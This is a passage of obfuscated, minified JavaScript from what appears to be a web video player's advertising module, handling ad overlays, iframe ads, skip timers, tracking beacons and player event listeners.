window[cz(ch(13),cc(10),cd(93))]==cd(27)&&window[cz(ch(13),cb(11),cb(95))](D),cP(J,cw(ck(cd(97),0,3),cf(50),ck(ce(118),4,7),ck(ch(86),0,1)),function(){bC||dD(J)})},0),E&&(cp(function(){if(F==1&&G==-1||!bV||E.style.display==ch(116)||E.style.display==cg(72)||E.style.visibility==cc(66)||E.offsetWidth<1){cW(E),E=cV(ce(27),null,[ca(20),ce(26),ch(19),0,ca(21),0,cd(41),0,cg(83),0]),db(E,e[cz(cb(173),cb(32),cg(38))]),(E.textContent||E.innerText)&&db(E,E.textContent||E.innerText);var a=parseInt(e[cz(ce(176),cf(36),ce(36),ca(134))])||10;a&&(e[cz(cd(95),cf(139))]=ce(86),H.on(cf(88),function(b,c,d){d>a&&(cZ(i,E),cW(J),c.stop())}),H.ready&&H.sliders&&H.sliders.timeline&&H.sliders.timeline.disable(e[cz(cc(96),cb(135))]==cb(83))),D.handle(bZ[28])}else cW(E)},2e3),cs(cw(ck(b,0,b.lastIndexOf(ch(28))),cf(26),cb(327),cd(43),ce(331))+ce(45)+cw(cf(53),cb(35),cd(327),","),function(){G=this[cd(12)]>0?1:-1},function(){G=-1}));if(e[cz(cg(54),cw(cf(73),2))]){var m=e[cz(ch(55),cw(ce(72),2))];m+=(m.indexOf(ca(43))>=0?ch(65):ce(45))+cw(ch(63),cc(34),ci()),cs(m,function(){F=this[ca(15)]>0?1:-1},function(){F=-1})}if(e[ce(72)]||e[cz(ce(52),cg(74))]){bX=function(a,b){if(e[cz(cg(54),ca(70))]){var c=e[cz(cb(49),cf(73))];c+=(c.indexOf(ca(43))>=0?cc(58):ce(45))+cw(cc(48),cd(33),encodeURIComponent(a),",",encodeURIComponent(b||cg(3)),ce(62),ce(60),cb(35),ci()),cs(c)}},bW=function(a,b){bX(a,b)},e[cd(67)]&&(typeof window[cf(253)]==cc(28)?bW=function(a,b,c){window[cg(254)](ca(331),cd(47),cA(cd(9)),a,b,c),bX(a,b)}:typeof window[cd(248)]==cd(27)&&(bW=function(a,b,c){var d={};d[cz(ch(55),ce(334))]=cA(cc(10)),b&&(d[cz(cd(47),cc(331))]=b),c&&(d[ce(179)]=c),window[cd(248)](cg(54),a,d),bX(a,b)})),x=[0,1,2,3,4,6,8,16,17,19,21,25,26,27,29];for(bx=0;bx<cj(x);bx++)D.listen(bZ[x[bx]],function(a){var b=0;return function(c){var d=10;if(c){c[cf(16)]&&(d=ca(-1)+c[ch(18)],cj(d)==1?d=cw(0,0,d):cj(d)==2&&(d=cw(0,d))),c[ca(9)]&&(c=c[ch(14)]);switch(c){case cc(24):c=cw(cA(cd(23)),cA(ch(6)));break;case cd(3):c=cw(cA(ca(6)),cA(cg(61)),cA(ce(3)));break;case cb(16):c=cw(cA(ca(17)),cA(cc(55)),cA(ca(1)));break;case cc(8):c=cw(cA(cd(7)),cA(cb(0)));break;case cw(ce(19),ce(12)):c=cw(cA(cw(cd(14),cg(14))),cA(cc(55)),cA(cb(0)));break;case ca(102):c=cw(cA(cg(106)),cA(cc(-1)));break;case cb(63):c=cA(cf(337))}}a==bZ[0]?bW(cw(cA(cd(9)),cA(ca(76)))):a==bZ[1]?bW(cw(cA(ch(9)),cA(cc(59)))):a==bZ[2]?bW(cw(cA(cc(2)),cA(cd(7)))):a==bZ[3]?bW(cw(cA(ce(6)),cA(cb(171)))):a==bZ[4]?((b==0||ci()-b>2e3)&&bW(cw(cA(cb(3)),cA(cc(38)))),b=ci()):a==bZ[6]?bW(cw(cA(cf(7)),cA(cf(189)))):a==bZ[8]?bW(cw(cA(cg(16)),cA(ca(63)))):a==bZ[19]?bW(cw(cA(ca(12)),c?cA(ch(122)):cA(ch(193)))):a==bZ[29]?bW(cw(cA(cc(2)),cA(cg(214)),cA(ch(124)))):a==bZ[25]?bW(cw(cA(cd(1)),cA(cg(17)))):a==bZ[17]?bW(cw(cA(cf(78)),cA(cf(179))),c):a==bZ[16]?bW(cw(cA(cd(72)),cA(ca(7))),c):a==bZ[26]?bW(cw(cA(cd(72)),cA(ch(45))),c):(a==bZ[21]||a==bZ[27])&&bW(cw(cA(ca(75)),cA(ch(18))),c,cx(cA(cg(17)),d))}}(bZ[x[bx]]))}if(e[cz(cb(12),cb(69))]){x=[21,25,27];for(bx=0;bx<cj(x);bx++)D.listen(bZ[x[bx]],function(a){var b=e[cz(ce(15),cf(73))];a&&(b+=b.indexOf(cd(40))>=0?ch(65):ch(48),b+=cw(ce(15),cg(40))+encodeURIComponent(JSON.stringify(a))),cs(b)})}e[cz(cg(65),ch(75))]&&D.listen(bZ[1],function(){br||cs(e[cz(cc(59),cg(74))])})}}function dJ(){var a,b,c=[];for(a in e)ck(e[a],0,8)==cf(33)&&(b=ck(e[a],8),b[0]==ce(25)&&c.push([a,ck(b,1)]));cj(c)==0?dK():(cp(function(){dH(c)},0),cp(function(){dI(c)},20),cp(dJ,50))}function dI(a){var b,c,d,e,f,g;bw||(bw=cV(cb(24)));for(b=0;b<cj(a);b++){c=0;while(c<12){f=0,g=ci();for(d=0;d<cj(a[b][1]);d++)e=parseInt(a[b][1][d])||0,f+=c*e;ci()-g<100?f=Math.floor(f/7):f=Math.floor(f/6),db(bw,parseInt(db(bw)||0)-f),c++}}}function dH(a){var b,c,d,f,g,h,i,j,k=ci();bw||(bw=cV(cg(29)));for(b=0;b<cj(a);b++){c=0,h=a[b][1].indexOf(cc(21)),h>0?(i=parseInt(ck(a[b][1],0,h)),h=ck(a[b][1],h)):(i=0,h=a[b][1]);while(c<12){g=i,j=ci();for(d=0;d<cj(a[b][1]);d++)f=parseInt(a[b][1][d])||0,g+=c*f;ci()-j>100?g=Math.floor(g/7):g=Math.floor(g/6),db(bw,parseInt(db(bw)||0)+g),ci()-k>1e3&&db(bw,Math.floor(parseInt(db(bw)||0)/2)),c++}if(e[a[b][0]]&&ck(e[a[b][0]],0,8)==cd(27)){f=parseInt(db(bw));if(f<0){f=cf(2)+ -f;for(c=0;c<4;c++)f+=f;h=ck(h,1),h=h.split(cb(22));for(c=0;c<cj(h[5]);c++){g=c;for(d=c;d<cj(f);d++)g+=parseInt(f[d]);while(g>=cj(h[5]))g=g-cj(h[5]);i=h[5][c],h[5]=cw(ck(h[5],0,c),h[5][g],ck(h[5],c+1)),h[5]=cw(ck(h[5],0,g),i,ck(h[5],g+1))}e[a[b][0]]=h.join(cf(26))}else e[a[b][0]]=cw(cf(33),ce(25),f,h)}}}function dG(a,b){if(a){cP(a,ce(9),function(){try{H.pause()}catch(a){}}),b&&(a[cb(50)]=b,a[cf(94)]=cz(cb(-2),bm?cf(95):ca(66))),x=null,e[cz(ce(37),ce(22))]&&(x=e[cz(ce(37),cc(18))].split(","));if(!x||!cj(x)||cj(x)<2)x=[0,0];cO(a,[cg(24),cg(28)]);switch(e[cz(ch(40),ce(306))]){case cw(cf(24),cd(76)):cH(a,ch(26)),cO(a,[cd(76),cw(x[0],cc(14)),ce(23),cw(x[1],ch(21))]);break;case cw(cc(42),cc(77)):cH(a,ch(49)),cO(a,[cb(78),cw(x[0],cc(14)),cc(42),cw(x[1],cc(14))]);break;case cw(ce(46),cg(18)):cH(a,ca(44)),cO(a,[cf(17),cw(x[0],cd(13)),cb(43),cw(x[1],ch(21))]);break;default:cH(a,cb(20)),cO(a,[cf(17),cw(x[0],cc(14)),cg(25),cw(x[1],cf(19))])}e[cz(cg(39),ch(87))]==cd(15)&&cH(a,cf(172))}}function dF(){if(H&&H.ready&&H.video&&H.video.duration&&r){var a=cK(K,cy(cd(0),ca(45)));if(!cK(a,cy(cc(1),cf(240)))){for(var b in r){var c=r[b],d=cV(ck(cd(50),7),cy(cc(1),cg(241)),[cf(17),cw(100*c[cg(32)]/H.video.duration,cf(5))]);db(d,c[cg(51)]),cP(d,ce(9),function(a){cS(a)}),cZ(a,d)}cR(a,[cw(cb(68),cc(130)),cw(ca(62),cg(136))],function(b){var c=b.pageX||b.clientX||(b.changedTouches?b.changedTouches[0].clientX:0),d=Math.round(((c-cM(a)[0])/a.offsetWidth-.01)*H.video.duration),e=Math.round(((c-cM(a)[0])/a.offsetWidth+.01)*H.video.duration),f,g=cK(K,cy(ca(3),ch(50),cg(242)));for(var h in r){var i=r[h];if(i[cc(26)]>=d&&i[cc(26)]<=e){g.setAttribute(cy(ca(65),cf(50)),i[cb(46)]),f=!0;break}}f||g.removeAttribute(cy(cg(69),ch(52)))})}}}function dE(a){if(!!q){var b,c,d,f,g,h,i;for(b=0;b<cj(q);b++)if(!q[b][0]||e[cz(cf(105),ch(241))]==ce(20))if(t!=b+1&&a-q[b][1]>=0&&a-q[b][1]<=2){g=b+1;break}g&&(c=q[g-1],t=g,cO(bi,[cf(169),cg(3),ch(19),cw(50,ce(4)),ce(23),cw(-1e4,cb(15)),cd(41),cc(-3),cd(12),ch(4),ce(21),cg(3),ce(41),0]),db(bi,cg(3)),c[0]=!0,c[2]&&(d=cV(ck(ce(55),5,6),null,[cc(53),ch(38)]),c[4]&&(d[cc(49)]=c[4],d[ca(91)]=cz(ce(1),bm?ca(92):ch(71)),cP(d,cg(11),function(){try{cp(function(){D.handle(bZ[16],cb(101))},0)}catch(a){}})),f=d,c[7]&&typeof c[7]==cb(166)&&(h=c[7]),c[8]&&typeof c[8]==ch(172)&&(i=c[8]),d=cV(cg(166),null,[ce(57),cg(37)]),cP(d,ch(81),function(){if(t==g){var a,b,e;a=[d.width,d.height],h&&(i?(cO(f,[cc(13),cw(100,ce(4)),cd(16),cw(100,ch(7))]),cO(d,[cf(18),cw(100,ca(2)),cc(17),cw(100,cc(0))]),cO(bi,[ca(15),cw(parseInt(h),h.indexOf(cd(-1))<0?ca(16):ch(7))]),cO(bi,[cd(16),cw(parseInt(i),i.indexOf(cg(6))<0?cb(15):ca(2))]),e=cw(-parseInt(h)/2,h.indexOf(cf(5))<0?cc(14):cf(5))):h.indexOf(ca(2))<0?(cO(d,[cb(14),cw(parseInt(h),ch(21)),cd(16),ca(101)]),e=cw(-parseInt(h)/2,cd(13))):(cO(bi,[cc(13),cw(parseInt(h),ca(2))]),cO(f,[cc(13),cw(100,cd(-1))]),cO(d,[ca(15),cw(100,ce(4)),cb(18),cc(99)]),e=cw(-parseInt(h)/2,cd(-1)))),cO(bi,[cc(37),0,cw(cg(43),cA(ch(19))),e||cw(-a[0]/2,ca(16))]),c[6]==ch(26)?(cO(bi,[cf(47),ch(4),cf(24),cw(10,cg(20)),cw(cd(36),cA(cd(18))),cw(-a[1]-10,cc(14))]),cp(function(){t==g&&cO(bi,[ca(166),cw(cy(cc(37)),cc(75),.5,ck(cd(165),2)),cw(cc(37),cA(cg(25))),0])},100)):(b=L?cL(L):[0,0],cp(function(){t==g&&cO(bi,[ce(46),0,cb(20),cf(2),cc(164),cw(cy(cg(43)),ch(82),.5,ck(ce(170),2)),cw(cb(38),cA(cg(48))),cw(b[1]+10,cb(15))])},100)),parseInt(c[5])>0&&cp(function(){t==g&&dD()},parseInt(c[5])*1e3)}}),d.src=c[2],cZ(f,d),cZ(bi,f),cZ(bi,bj),cY(bi),D.handle(bZ[17],cg(106))))}}function dD(a){if(a){var b=[0,0],c,d,e,f,g=2,h,i;for(i=0;i<10;i++)b[0]+=2,b[1]+=2,g*=8;g--,e=H.conf.errorUrls[i];if(!e)return;e=e.replace(cc(124),cw(ck(cc(31),4),ck(cb(72),0,1),ck(cf(134),2))),e=e.replace(ck(e,7,16),ck(e,21,30)),e.lastIndexOf(cd(20))==cj(e)-1&&(e=ck(e,0,cj(e)-1)),e=ck(e,5),bk=cV(cf(28),null,[cg(24),cc(22),ch(19),cw(b[0],cc(14)),cb(20),cw(b[1],ce(18)),cw(cf(157),cA(ca(155))),g,ce(193),cg(196)]),cP(bk,cf(10),function(){var a=document.defaultView;a&&a[ce(50)]&&a[cb(47)](ck(e,0,e.lastIndexOf(ch(28))),cz(cb(-2),ch(71)))}),b=H.conf[cw(ck(cf(36),4,5),ck(cb(13),1,2),ck(ce(63),3,4))],f=H.conf[ck(cb(33),2,3)];if(f&&b){g=cg(3);for(i=1;i<cj(b);i++)g=cw(g,parseInt(b[i])?parseInt(b[i]):1);b=g,i=parseInt(cj(b)/2),c=parseInt(ck(b,0,i+1)),d=parseInt(ck(b,i)),i=d-c,i<0&&(i=-i),g=i,i=c-d,i<0&&(i=-i),g+=i,g==f&&(bk=null)}bk&&(h=cV(ce(164),null,[ca(55),cc(31)]),h[cf(25)]=e,cZ(bk,h),ci()%2==0?cZ(a.parentNode,bk):da(a,bk))}else cO(bi,[cc(164),cg(3),cc(12),cw(50,cd(-1)),cg(25),cw(-1e4,cb(15)),ce(46),ch(4),cc(13),cc(-3),cd(16),cc(-3),ch(44),0]),db(bi,cb(-2))}function dC(a){if(!!a){var b=a[cz(cd(99),cb(21))];b&&(b=cw(b,b.indexOf(cb(42))>=0?ca(60):cd(40),ch(117),ce(38),encodeURIComponent(document.referrer),cd(57),ca(58),cc(34),ci())),cu(b,function(a){if(!!a){q=[];var b,c,d;try{b=JSON.parse(a)}catch(e){}if(cj(b)){for(d=0;d<cj(b);d++)c=b[d],q.push([!1,c[ch(33)]||0,c[cc(20)]||ch(4),c[ce(36)]||cc(-3),c[cb(4)]||cb(-2),c[cc(29)]||cc(-3),c[ch(25)]||ca(-1),c[cd(12)]||cc(-3),c[cb(18)]||cf(2)]);dE(H.video.time||0)}}},null)}}function dB(a,b){var c=k[a],d,f,g,h,j,l,m=b?bc:be,n=b?bd:bf,o,p,q,r,t,u,v,w,x,y,z,A;if(!c||!c[6])typeof b==ch(35)&&cp(function(){b()},0);else{a==ch(31)&&bg&&(m=bg),a==cg(14)&&bh&&(m=bh),b&&(p=(parseInt(c[2])||10)*1e3,o=(parseInt(c[9])||0)*1e3,v=function(){var b,d,e,f,h;if(s==a&&p>=0){y?e=(y(cw(ch(43),cA(cc(-1)),cA(ce(33))))-y(cw(ch(43),cA(ch(6)),cA(cb(186)),cA(cg(32)))))*1e3:g?e=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:e=(new Date).getTime()-r,f=(p-e)/1e3,y?h=y(cw(cg(42),cA(cb(0)),cA(cf(231)),cA(ch(234))))?0:10:h=(o-e)/1e3;if(f>=.5){d=cK(bb,cy(ca(3),ch(33),ce(16))),db(d,c[8]?c[8].replace(cw(cg(6),cf(31)),cg(3)+Math.round(f)):ch(4)),d=cK(m,cy(ce(5),ce(83),cb(39),cb(0))),h>=.5&&c[11]?db(d,c[11].replace(cw(ch(7),cg(32)),cb(-2)+Math.round(h))):c[10]&&db(d,c[10]),h<.5&&(cI(d,cg(32)),cY(d));if(c[7]){d=cJ(c[7],cy(cb(7),cc(70),ca(28),cb(13)));for(b=0;b<cj(d);b++)db(d[b],Math.round(f))}if(c[3]){d=l[cw(ca(100),cA(cc(127)))];if(d){d=d[cc(114)];if(d){d=cD(cz(ca(-1),cf(62),cb(99)),d);if(d){d=cJ(d,cy(ce(10),cd(69),cg(32),cg(18)));for(b=0;b<cj(d);b++)db(d[b],Math.round(f))}}}}cp(v,1e3)}else if(!y){for(b=0;b<cj(c[12]);b++)c[12][b][cd(6)]==cw(cf(5),100)&&!c[12][b][ch(5)]&&(cs(c[12][b][cb(4)]),c[12][b][ca(0)]=!0);u()}}},w=function(){var b=0,d,e,f;if(s==a&&p>=0){y?g&&g.duration==y(cw(cg(42),cA(cd(-2)),cA(ca(31))))?b=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:b=(y(cw(cb(37),cA(cc(-1)),cA(cd(28))))-y(cw(cf(41),cA(cd(-2)),cA(cb(186)),cA(cd(25)))))*1e3:g?b=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:b=(new Date).getTime()-r,d=Math.min(100,b/p*100);for(f=0;f<cj(c[12]);f++)c[12][f][ca(9)].indexOf(cg(6))==0||c[12][f][cg(13)].indexOf(cd(138))==0||c[12][f][ch(14)].indexOf(cc(140))==0?(e=parseInt(ck(c[12][f][cb(8)],1))||0,d>=e&&!c[12][f][ca(0)]&&(cs(c[12][f][cf(8)]),c[12][f][ca(0)]=!0)):c[12][f][ch(14)].indexOf(cc(50))>0&&(e=dh(c[12][f][cb(8)])*1e3,b>=e&&!c[12][f][cc(-2)]&&(cs(c[12][f][cf(8)]),c[12][f][cc(-2)]=!0)),c[12][f][ch(14)]==cg(121)&&g&&g.muted&&d>0&&!c[12][f][ca(0)]&&(cs(c[12][f][ce(7)]),c[12][f][cb(-1)]=!0);cO(cK(bb,cy(ce(5),ce(87),cb(0))),[cf(18),cw(d,cf(5))]),cp(w,50)}},t=function(){if(s==a&&!q){var b;q=!0;for(b=0;b<cj(c[12]);b++)delete c[12][b][cf(3)];cW(cK(bb,cy(ch(8),ca(61),ce(3)))),cW(cK(bb,cy(cb(2),cd(26),cc(-1)))),cW(cK(bb,cy(cc(1),ca(28),ch(19)))),cW(cK(bb,cy(ch(8),cd(71)))),cW(cK(bb,cy(cg(7),cg(49),cf(4)))),bU||(b=cV(ck(ch(58),7),cy(cf(6),cf(77))),cP(b,cb(6),function(){D.fullscreen()}),cZ(bb,b),D.listen(bZ[8],function(){if(s==a)for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cd(6)]==cf(66)&&cs(c[12][bx][cc(3)])}),D.listen(bZ[9],function(){if(s==a)for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cf(12)]==cw(cc(113),ch(68))&&cs(c[12][bx][cf(8)])})),b=cV(cd(22),cy(cb(2),cb(44),ch(6))),cZ(bb,b),b=cV(ce(27),cy(cf(6),cb(84),cf(4))),cZ(cK(bb,cy(cb(2),cd(42),cf(4))),b),g&&(b=cV(ck(cb(52),3,4),cy(ch(8),ca(61),ce(3))),cP(b,ca(7),function(){var a,b;if(y)cG(i,cy(ca(0),cf(4),cc(54)))?y(cw(ch(123),cA(cc(-1)))):y(cw(ce(12),cA(ch(6))));else if(g){g.paused?(g.play(),cH(i,cy(cb(-1),cc(-1),ca(80))),cI(i,cy(ch(5),cb(0),cc(54))),b=ch(123)):(g.pause(),cH(i,cy(ce(2),cf(4),cb(55))),cI(i,cy(ca(0),cc(-1),ce(82))),b=cb(9));for(a=0;a<cj(c[12]);a++)c[12][a][cd(6)]==b&&cs(c[12][a][ch(10)])}}),cZ(bb,b),Q&&R?b=Q:(b=cV(ck(cf(56),3,4),cy(cg(7),ce(31),cg(5))),cP(b,cg(11),function(){if(g){var a=!D.muted();D.mute(a)}})),D.listen(bZ[19],function(b){if(s==a){var d=b?cf(120):cb(187);for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cf(12)]==d&&(cs(c[12][bx][ch(10)]),c[12][bx][ce(2)]=!0)}}),cZ(bb,b)),cZ(bb,cV(cb(24),cy(ce(5),cc(26),cg(18)))),cj(c[9])>0&&(b=cV(ch(30),cy(ce(5),cb(80),cf(43),ca(1))),cH(b,cb(27)),cP(b,ca(7),function(b){var d=cU(b);if(!cG(d,ca(28))){D.handle(bZ[26],a),bF=!0,bK=!0;for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cf(12)]==cf(43)&&cs(c[12][bx][cb(4)]);u()}}),cZ(m,b)),cH(i,cy(ca(0),cf(4),cc(78))),cZ(m,bb),r=(new Date).getTime(),v(),w()}},u=function(){cI(i,cy(cg(4),cf(4),cc(78))),cI(i,cy(cd(-3),cf(4),cg(60))),typeof b==cf(33)&&b()}),db(m,cb(-2));if(c[0])if(a==ch(54))j=m,cu(c[0],function(b){var c,d,e,f,g;if(s==a)if(b){cO(j,[cc(128),cf(71)]),db(j,b),cW(ba),cY(j),d=cJ(j,cy(cb(7),ce(74),ca(128),ch(31)));for(c=0;c<cj(d);c++)cP(d[c],ce(9),function(a){D.toggle(),cS(a)});e=cK(j,cy(ca(8),cd(69),ce(51),cd(284)));if(e){f=cM(e),g=cL(e),d=cJ(j,cy(ca(8),ca(72),cd(46),ch(186)));for(c=0;c<cj(d);c++)cM(d[c])[1]+cL(d[c])[1]>f[1]+g[1]&&cO(d[c],[cg(134),cc(66)])}cO(j,[ch(135),ca(73)]),cH(i,cy(ce(2),ck(cg(97),0,2),cd(70)))}else dx(a)},function(){dx(a)});else{d=cV(ck(cf(56),7),null,[ca(55),ce(35),ce(22),cf(27),cc(12),cw(1e4,ch(21))]),c[1]?(d[cd(48)]=c[1],d[ch(96)]=cz(cf(2),bm?cg(96):cg(70))):h=!0,cP(d,cf(10),function(b){try{var d=cE(cF(this,cd(1))),e,f;if(d){if(h&&d.paused){d.play(),cH(i,cy(cg(4),ce(3),ce(82))),cI(i,cy(cd(-3),ce(3),ch(61))),f=cg(122),cS(b);for(e=0;e<cj(c[12]);e++)c[12][e][cg(13)]==f&&cs(c[12][e][cb(4)]);return}d.paused||(f=cd(7)),d.pause()}h=!0,cp(function(){D.handle(bZ[16],a)},0);for(e=0;e<cj(c[12]);e++)(c[12][e][cg(13)]==cf(10)||f&&c[12][e][cc(7)]==f)&&cs(c[12][e][ce(7)])}catch(g){}}),a==ch(11)&&bl&&(cH(i,cy(cf(3),ch(6),ce(37))),bl[cb(50)]&&cP(bl,cb(6),function(){try{var b=cE(cF(j,cf(7))),d,e;b&&(b.paused||(e=cg(14)),b.pause()),cp(function(){D.handle(bZ[16],a)},0);for(d=0;d<cj(c[12]);d++)(c[12][d][ce(11)]==cd(4)||e&&c[12][d][cb(8)]==e)&&cs(c[12][d][cg(9)])}catch(f){}}),cW(cK(J,cy(cd(0),cb(34)))),c_(cK(J,cy(cc(1),cb(80))),bl)),j=d;if(c[0].toLowerCase().indexOf(cw(ce(48),ca(113)),cj(c[0])-4)!==-1||c[14]){g=c[13]||du(),D.listen(bZ[18],function(a){g.volume=a}),D.listen(bZ[19],function(a){g.muted=a});if(!g.canPlayType||!g.canPlayType(cw(cb(3),ca(23),cf(116)))||!bO)ct(c[12],405),D.handle(bZ[27],dc([cg(13),a,cb(12),5])),u(),j=null;d=g,c[13]=g}else d=cV(ca(162),null,[cg(59),ce(35)]);if(j){cZ(j,d);if(g){var B=function(){s==a&&(dg(j,j.parentNode,b?cf(291):cf(127)),cH(i,cy(cb(-1),ck(cc(91),0,2),cf(76))),cO(this,[ca(20),cf(27),cc(13),cw(100,cc(0)),ca(19),cw(100,cg(6))]),!c[7]&&t&&this.duration>0&&(cW(ba),p=this.duration*1e3,t()),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0)))};cP(d,cw(ce(98),cc(63)),B),cP(d,cw(ce(33),ca(119)),B)}else cP(d,cd(73),function(){if(s==a){var b=cL(this),d=cL(j.parentNode);b[0]>d[0]||b[1]>d[1]?(dg(j,j.parentNode,cf(127)),cO(this,[cb(19),cb(23),cf(18),cw(100,cc(0)),cb(18),cw(100,ch(7))])):dg(j,j.parentNode,cf(148)),cW(ba),cH(i,cy(ca(0),ck(cb(92),0,2),cf(76))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0))}});x=function(b){ct(c[12],401),D.handle(bZ[27],dc([ce(11),a,cg(9),b,ch(18),6])),s==a&&(u?u():a==cg(30)&&bg||a==cc(8)&&bh?(db(bg,cc(-3)),db(bh,cg(3))):dx(a))},c[7]||cP(d,cb(12),function(a){var b=cU(a);x(b&&b[ca(22)]?b[cg(26)]:cb(-2))});if(c[15]&&window[cA(ch(94))]&&window[cA(cf(92))].isSupported()){var C=new(window[cA(ce(91))]);C.loadSource(c[0]),C.attachMedia(d),C.on(cw(ch(94),cA(cd(286))),function(a,b){b[cc(288)]&&(C.destroy(),x(b&&b[ce(7)]?b[cg(9)]:cf(2)))})}else d[cd(19)]=c[0];g&&g.play&&(d=g.play(),d&&d[cd(160)]&&d[cb(162)](function(a){if(a[cd(68)]!=cw(cA(cc(289)),cA(cd(10)))&&a[cc(69)]!=cw(cA(cc(290)),cA(ch(298)),cA(ch(18)))){g.muted=!0,D.mute(!0);var b=g.play();b&&b[cg(167)]&&b[ce(165)](function(){})}})),d=cV(ca(25),null,[ch(60),ch(38),cg(24),cb(23),ce(16),0,ca(21),0,cg(83),0,ce(46),0]),cZ(j,d),cZ(m,j)}}c[3]&&(l=cV(cc(57),null,[cf(23),ca(24),cd(52),ce(35),cc(12),cw(1e4,cd(13)),cc(19),cw(1e4,ce(18))]),l[cw(cf(233),cA(cg(235)))]=0,l[cf(18)]=1,l[cc(17)]=1,l[cc(230)]=ca(164),cP(l,cb(75),function(b){if(s==a){var e=cU(b),g;try{d=l[cw(ch(105),cA(cb(128)))],d&&(cP(d,ca(233),function(){bK=!0}),d=d[cb(115)],d&&(g=d,f=[d[cb(164)][cw(cf(237),cA(cd(12)))],d[ca(165)][cw(cf(237),cA(cb(18)))]],d=cD(cz(cf(2
),cc(57),cg(104)),d),d?(dt(a,d,g),c[4]&&(d=c[4].split(ck(ce(18),1))),d&&cj(d)==2&&d[0]>0&&d[1]>0?cO(l,[ca(14),cw((100-d[0])/2,cc(0)),cg(25),cw((100-d[1])/2,ce(4)),cg(19),cw(d[0],cd(-1)),ch(24),cw(d[1],cg(6))]):(cO(l,[cd(12),cw(f[0],cg(20)),ch(24),cw(f[1],cg(20))]),dg(l,l.parentNode,cf(148))),cW(ba),cH(i,cy(cc(-2),ck(cd(90),0,2),cd(70))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0))):u?u():a==cc(24)&&bg||a==cf(13)&&bh?(db(bg,cb(-2)),db(bh,cg(3))):dx(a)))}catch(h){D.handle(bZ[27],dc([cc(7),a,cg(9),e&&e[ce(24)]?e[cg(26)]:cf(2),cf(16),10])),u?u():a==ce(28)&&bg||a==ch(15)&&bh||dx(a)}}}),cP(l,ce(15),function(b){var c=cU(b);D.handle(bZ[27],dc([cf(12),a,cg(9),c&&c[cc(20)]?c[ca(22)]:ce(1),cg(17),6])),u?u():a==cb(25)&&bg||a==cf(13)&&bh?(db(bg,cb(-2)),db(bh,cd(-4))):dx(a)}),d=c[3],d=cw(d,d.indexOf(ch(48))>=0?ca(60):ce(45),cg(116),cg(40),encodeURIComponent(document.referrer),cc(58),cc(56),cc(34),ci()),l[cg(26)]=d,cZ(m,l)),c[18]&&(l=cV(cd(56),null,[cf(23),ca(24),ca(55),cc(31),cf(17),0,cf(24),0,cb(14),cw(100,cc(0)),cc(17),cw(100,cc(0))]),l[cw(cg(234),cA(ca(231)))]=0,l[ca(232)]=cb(163),cZ(m,l),d=l[cw(ce(102),cA(cc(127)))],d&&d[cc(114)]?(d[cg(120)].write(cw(ce(96),cx(cg(38),cw(cf(192),cd(33),'"',ch(20),ch(57),100,cf(5),";",cc(17),ca(52),100,cd(-1),'"')),cd(92),cc(92),ce(192),cb(94),ce(96),cg(27),ch(195),ca(95),ca(94),cx(ch(170),cw(cb(188),cb(35),'"',cc(13),ch(57),100,cb(1),";",ch(24),cg(56),100,cc(0),";",ce(185),cc(50),ch(73),";",cf(42),ce(54),0,'"')),cg(99),cf(97),ch(185),ca(77),ce(24),cg(40),'"',c[18],'"',ch(100),ch(99),ce(25),ca(180),ce(97),ch(99),ch(28),ce(167),cg(99),cg(98),cc(21),cb(33),cf(98))),d[cg(120)].close(),d[cw(cc(30),cf(15))]=ci(),cp(function(){var b,f=-1,h=-1,n,o,q=[],r=[cw(cA(ch(6)),cA(ce(98))),cw(cA(ce(3)),cA(cb(105))),cw(cA(ce(3)),cA(cg(212))),cw(cA(cc(-1)),cA(ch(299))),cw(cA(ch(6)),cA(cf(160)),cA(cd(116))),cw(cA(cb(0)),cA(cf(34)),cA(cg(123))),cw(cA(cb(0)),cA(cf(32)),cA(cf(122))),cw(cA(cb(0)),cA(ch(300)),cA(cg(123))),cw(cA(cc(-1)),cA(cc(2)),cA(ch(31))),cw(cA(cf(4)),cA(cc(2)),cA(ce(227)),cA(cf(162))),cw(cA(cd(-2)),cA(cg(8)),cA(ce(298))),cw(cA(ce(3)),cA(cg(8)),cA(cd(223)),cA(cg(163))),cw(cA(ca(1)),cA(cc(2)),cA(ce(188))),cw(cA(cc(-1)),cA(ce(58))),cw(cA(cd(-2)),cA(ce(82))),cw(cA(cc(-1)),cA(cg(227))),cw(cA(cg(5)),cA(cg(11)),cA(ch(302))),cw(cA(cc(-1)),cA(cf(16)))];if(s==a)try{d=l[cw(ce(102),cA(ca(129)))];if(!d[cw(ce(40),cm(cw(ck(cc(2),0,1),ck(ce(12),0,2),cg(46))),cA(cd(-2)))]){if(d[cw(cf(35),ce(14))]&&ci()-d[cw(ch(37),ce(14))]>=5e3){ct(c[21],901),D.handle(bZ[27],dc([ca(9),a,cd(2),c[18],cd(10),8])),u?u():dx(a);return}cp(arguments.callee,100);return}o=d[cw(ce(40),cm(cw(ck(ce(6),0,1),ck(cb(9),0,2),cf(45))),cA(ca(1)))](),y=function(b,d,e,f){if(!o||!b)return null;if(typeof o[b]==ch(35)){e&&f&&(q[e]=!0,cp(function(){s==a&&q[e]&&(ct(c[21],901),D.handle(bZ[27],dc([ch(14),a,cc(3),c[18],cf(16),8])),u?u():dx(a),cB(e))},f)),b!=cw(ch(43),cA(cb(0)),cA(cd(28)))&&b!=cw(cb(37),cA(ch(6)),cA(ca(187)),cA(cb(27)))&&b!=cw(ch(43),cA(cd(-2)),cA(cb(227)),cA(cg(233)))&&cC(cx(cw(ce(110),cw(ck(cg(8),0,1),ck(cg(14),0,2),cf(45)),ce(111)),cw(ca(12),cg(56)),b));return o[b].apply(o,cj(d)?d:[])}return null},k[a][20]=y,z=function(b){return function(){var d,g,j;q[b]&&delete 